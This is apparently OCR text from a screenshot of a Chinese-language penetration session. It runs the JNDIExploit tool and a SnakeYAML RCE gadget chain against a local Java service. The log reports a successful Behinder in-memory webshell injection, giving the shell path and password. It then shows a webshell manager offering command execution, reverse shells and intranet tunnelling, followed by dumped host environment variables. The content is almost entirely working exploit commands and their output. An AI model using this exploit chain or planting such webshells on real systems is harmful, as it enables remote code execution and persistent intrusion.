 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\渗透\JAVA\JNDI注入\JNDIExploit1.4> java -jar .\JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] New HTTP Request From /127.0.0.1:26598  /isOK.txt
[+] Response Code: 200
[+] New HTTP Request From /127.0.0.1:26606  /snake.yml
[+] Response Code: 200
六月 23, 2023 10:24:04 下午 sun.net.httpserver.ExchangeImpl sendResponseHeaders
警告: sendResponseHeaders: being invoked with a content length for a HEAD request
java.io.IOException: response headers not sent yet
at sun.net.httpserver.PlaceholderOutputStream.checkWrap(Unknown Source)
at sun.net.httpserver.PlaceholderOutputStream.write(Unknown Source)
at com.feihong.ldap.HTTPServer.handleYmlRequest(HTTPServer.java:107)
at com.feihong.ldap.HTTPServer.access$300(HTTPServer.java:26)
at com.feihong.ldap.HTTPServer$1.handle(HTTPServer.java:56)
at com.sun.net.httpserver.Filter$Chain.doFilter(Unknown Source)
at sun.net.httpserver.AuthFilter.doFilter(Unknown Source)
at com.sun.net.httpserver.Filter$Chain.doFilter(Unknown Source)
目标地址 http://127.0.0.1:9092 检测环境 超时设置/s
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1
利用方式
利用链 SnakeYAMLRCE 检测当前利用链 爆破利用链
检测日志
HTTP Server Is OK!
HTTP Server Is Working 127.0.0.1 的 3456 Port!
冰蝎内存马注入成功！
/ateam 密码：ateamnb
http://127.0.0.1:9092/ateam
URL: http://127.0.0.1:9092/ateam
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERDOMAIN_ROAMINGPROFILE=KYAN-XIDA
PROCESSOR_LEVEL=6
VS140COMNTOOLS=E:\vs2015\Common7\Tools\
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
PROCESSOR_ARCHITECTURE=AMD64
GATEWAY_VM_OPTIONS=E:\jetbra\vmoptions\gateway.vmoptions
GIT_INSTALL_ROOT=C:\Users\khaz\scoop\apps\git\current